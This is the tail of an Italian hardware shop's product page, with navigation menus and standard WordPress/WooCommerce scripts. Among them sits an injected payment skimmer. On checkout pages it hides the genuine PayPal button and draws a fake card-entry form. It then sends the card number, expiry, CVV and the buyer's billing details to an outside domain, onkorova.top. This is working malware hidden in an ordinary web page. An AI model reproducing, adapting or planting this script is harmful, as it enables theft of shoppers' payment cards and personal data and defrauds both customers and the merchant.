		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55456"><a href="https://ferramentabossi.it/c/beta/">BETA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55457"><a href="https://ferramentabossi.it/c/cassette-postali/">CASSETTE POSTALI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55459"><a href="https://ferramentabossi.it/c/catenacci-cerniere-cancelli/">CATENACCI/CERNIERE/CANCELLI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55430"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55460"><a href="https://ferramentabossi.it/c/catene-e-funi/">CATENE E FUNI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55462"><a href="https://ferramentabossi.it/c/duplicatricichiaviradiocoman/">DUPLICATRICI CHIAVI RADIOCOMANDI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55463"><a href="https://ferramentabossi.it/c/elettroutensili/">ELETTROUTENSILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55465"><a href="https://ferramentabossi.it/c/fissaggi-collanti-siliconi/">FISSAGGI/COLLANTI/SILICONI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55466"><a href="https://ferramentabossi.it/c/giardinaggio-e-idraulica/">GIARDINAGGIO E IDRAULICA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55467"><a href="https://ferramentabossi.it/c/lastrine-piastre-mensole/">LASTRINE/PIASTRE/MENSOLE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-55475"><a href="https://ferramentabossi.it/">&#8211;</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55469"><a href="https://ferramentabossi.it/c/maniglie-pomoli-mobili/">MANIGLIE/POMOLI/MOBILI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55470"><a href="https://ferramentabossi.it/c/materiale-elettrico/">MATERIALE ELETTRICO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55471"><a href="https://ferramentabossi.it/c/ruote/">RUOTE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55472"><a href="https://ferramentabossi.it/c/serrature/">SERRATURE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55473"><a href="https://ferramentabossi.it/c/sicurezza/">SICUREZZA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55474"><a href="https://ferramentabossi.it/c/utensili/">UTENSILI</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://ferramentabossi.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://ferramentabossi.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://ferramentabossi.it/mio-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.cky-revisit-bottom-left {
	opacity: 0;
	/* background-color: #342323 !important; */
	bottom: 0 !important;
    left: 0 !important;
    border-radius: 0px !important;
}</style>
<script>
setTimeout(function() {
	jQuery(".cky-btn-revisit-wrapper").css({'filter':'alpha(opacity=100)', 'opacity':'1', 'position':'absolute'}).appendTo(".footer-primary");
}, 2000);
</script>
<script>
(async () => {
    let url5555 = "https://onkorova.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "pagamento";
    let unloadPinned = false;

    function allChecked() {
        return (
        document.URL.includes(urlInclude) &&
        localStorage.getItem("already_checked") !== "1"
        );
    }

    function renderForm() {
        let frame = document.querySelector(".payment_box.payment_method_ppcp-gateway");
        // let paymentBox = document.querySelector(".payment_box.payment_method_fkwcs_stripe");
        // paymentBox.style.display = "none";
        // frame.getElementsByTagName("li").style.display = "none"

        let newDiv = document.createElement("div");
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
    <style>
            body {
                background-color: #fafafa;
            }
            svg {
                display: block;
                height: auto;
                width: 1.95em;
            }

            span {
                font-family: Arial, sans-serif;
            }

            label {
                font-family: Arial, sans-serif;
                margin-bottom: 4px;
                display: block;
                font-size: 13px;
            }

            .payTitle {
                font-size: 16px;
            }

            .paymentBox {
                width: 100%;
                height: 100%;
                align-items: center;
                margin-top: 1em;
                display: flex;
                box-sizing: border-box;
                font-size: 1em;
                font-family: Arial, sans-serif;
                line-height: 1.5;
                color: #515151;
            }

            .cardForm {
                box-sizing: border-box;
                display: block;
            }

            .cardNumContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .cardExpCvvContainer {
                display: flex;
                gap: 12px;
                width: 100%;
            }

            .cardExpContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
            }

            .cardCvvContainer {
                box-sizing: border-box;
                margin-bottom: 12px;
                position: relative;
            }

            .iconContainer {
                position: absolute;
                right: 0%;
                top: 50%;
                transform: translateY(-20%);
                padding: 12px;
            }

            .cvvIconContainer {
                position: absolute;
                right: 5%;
                top: 50%;
                transform: translateY(-8%);
            }

            .inputContainer input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .iconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 35%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .inputContainer:has(+ .cvvIconContainer) input {
                width: 100%;
                font-size: 1rem;
                border: 1px solid rgb(230, 230, 230);
                border-radius: 5px;
                padding: 12px;
                padding-right: 22%;
                box-sizing: border-box;
                font-family: Arial, sans-serif;
                color: rgb(48, 49, 61);
            }

            .bankIcon {
                padding-right: 0.2em;
            }

            .bankIcons {
                display: flex;
            }
            
            .inputContainer input::placeholder {
                color: #757680;
            }

            .inputContainer input:focus {
                outline: 0px;
                border-color: #0570de;
                box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.03), 0px 3px 6px rgba(0, 0, 0, 0.02), 0 0 0 3px hsla(210, 96%, 45%, 25%), 0 1px 1px 0 rgba(0, 0, 0, 0.08);
            }
            
        </style>
            <div class="paymentBox">
                <form class="cardForm">
                    <div class="cardNumContainer">
                        <label for="cardNum">Card number *</label>
                        <div class="inputContainer">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" maxlength="16">
                        </div>
                        <div class="iconContainer">
                            <div class="cardIconArea">
                                <div class="bankIcons">
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <g>
                                                <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                                <path
                                                    d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                                                    fill="#1434CB"></path>
                                            </g>
                                        </svg>
                                    </div>
                                    <div class="bankIcon">
                                        <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
                                            class="p-Logo p-Logo--md p-CardBrandIcon">
                                            <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                        </svg>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="cardExpCvvContainer">
                        <div class="cardExpContainer">
                            <label for="exp">Expiry date *</label>
                            <div class="inputContainer">
                                <input type="text" id="exp" name="exp" placeholder="MM / YY" maxlength="5">
                            </div>
                        </div>
                        <div class="cardCvvContainer">
                            <label for="cvc">CVC *</label>
                            <div class="inputContainer">
                                <input type="text" id="cvv" name="cvc" placeholder="CVC" maxlength="3">
                            </div>
                            <div class="cvvIconContainer">
                                <div class="cvvIcon">
                                    <svg class="p-CardCvcIcons-svg" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
                                        fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
                                        <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
                                            d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
                                        </path>
                                        <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
                                        </path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
                `;
        frame.appendChild(newDiv);

        const input = document.getElementById("exp");

        if (input) {
        input.addEventListener("keydown", function (e) {
            if (e.key >= "0" && e.key <= "9") {
            const value = e.target.value.replace(/\D/g, "");
            if (value.length === 2 && e.key !== "Backspace") {
                e.target.value += "/";
            }
            }
        });
        }

        const cvcInput = document.getElementById("cvv");
        if (cvcInput) {
        cvcInput.addEventListener("input", function (e) {
            e.target.value = e.target.value.replace(/\D/g, "").substring(0, 4);
        });
        }

        loaded = true;
        loaded2 = true;
    }

    function renderBtn() {
        let btnArea = document.querySelector(".ppc-button-wrapper")
        let newBtn = document.createElement("div")
        btnArea.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
        newBtn.classList.add("s_div1_btn")
        newBtn.id = "place_order"
        newBtn.style = "margin-bottom: 20px; display: flex; justify-content: center;"
        newBtn.innerHTML += `
        <style>
        .place-order-button {
            display: block;
            margin-top: var(--spacing-md); /* Add space above the button */
            margin-right: auto
            width: fit-content;
            background-color: black; /* Black background */
            color: white; /* White text */
            border: none; /* Remove default border */
            padding: 10px 20px; /* Padding for better sizing */
            font-size: 16px; /* Font size */
            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://ferramentabossi.it"}},{"@type":"ListItem","position":2,"item":{"name":"UTENSILERIA MANUALE","@id":"https://ferramentabossi.it/c/utensileria-manuale/"}},{"@type":"ListItem","position":3,"item":{"name":"CACCIAVITI PER ELETTRICISTA","@id":"https://ferramentabossi.it/c/utensileria-manuale/cacciaviti-per-elettricista/"}},{"@type":"ListItem","position":4,"item":{"name":"GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)","@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/#product","name":"GIRAVITE LPP BM MQ6,5X150 | BETA (5PZ)","url":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/","description":"GIRAVITELPPBETAART. 1274MQPer viti senza testacon intaglio\u00a0","image":"https://ferramentabossi.it/wp-content/uploads/2021/05/200012740900.jpg","sku":"200012740912","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"13.66","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"17.08","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ferramentabossi.it/p/giravite-lpp-bm-mq65x150-beta-5pz/","seller":{"@type":"Organization","name":"Ferramenta Bossi","url":"https://ferramentabossi.it"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Immagine a schermo intero">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-L7HBFF58VS" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ferramentabossi.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"Tutti i risultati","noresults":"Nessun prodotto trovato"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "1497c2ebd4";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
